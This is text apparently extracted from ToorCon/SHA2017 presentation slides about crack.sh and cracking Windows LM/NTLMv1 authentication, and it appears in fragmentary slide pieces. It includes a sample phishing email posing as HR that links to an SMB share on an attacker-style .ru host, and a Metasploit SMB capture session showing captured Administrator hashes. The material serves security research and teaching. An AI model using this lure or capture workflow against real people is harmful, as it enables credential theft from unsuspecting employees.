 crack.sh
Windows Authentication
• Lanman and NTLMv1 authentication
• Metasploit SMB Capture with 100% success rate
LM challenge/response (cont.)
To: All Employees
From: HR Communications
Subject: Updates to the Employee Handbook
Body: Human Resources has completed a significant rewrite and update to the
Employee Handbook.  While some of the changes are minor, it is worth a look
for all employees.  Employees with aging parents will likely be excited to see
the increase in paid time off for emergency care of elder dependents.  The
guidelines for company events where alcoholic beverages are provided have
also been updated.
Finally, with the passing of Washington Initiative 502, we are publishing the
new guidelines for Marijuana in the work place.
The handbook can be found here:
\\hrFiles.ru\HRFiles\EmployeeManualv3.do
Best Regards,
Human Resources
LM_hash[1..7]
as KEY
DES
LM_response[1..8]
LM_hash[8..14]
as KEY
DES
LM_response[9..16]
LM_hash[15..21]
0000000000
as KEY
DES
LM_response[17..24]
Urity@SecurityFriday.com, Cracking NTMLv2 Authentication
msf > use auxiliary/server/capture/smb
msf auxiliary(smb) > run
[*] Auxiliary module running as background job
msf auxiliary(smb) >
[*] Server started.
[*] Captured 192.168.0.101:57794 XPSP1VM\Administrator
LMHASH:76365e2d142b5612980c67d057eb9efeee5ef6eb6ff6e04d
NTHASH:727b4e35f947129ea52b9cdedae86934bb23ef89f50fc595
OS:Windows 2002 Service Pack 1 2600 LM:Windows 2002 5.1
toorcon
crack.sh is a service of the ToorCon Information Security
Conference and is provided for research purposes only.
SHA2017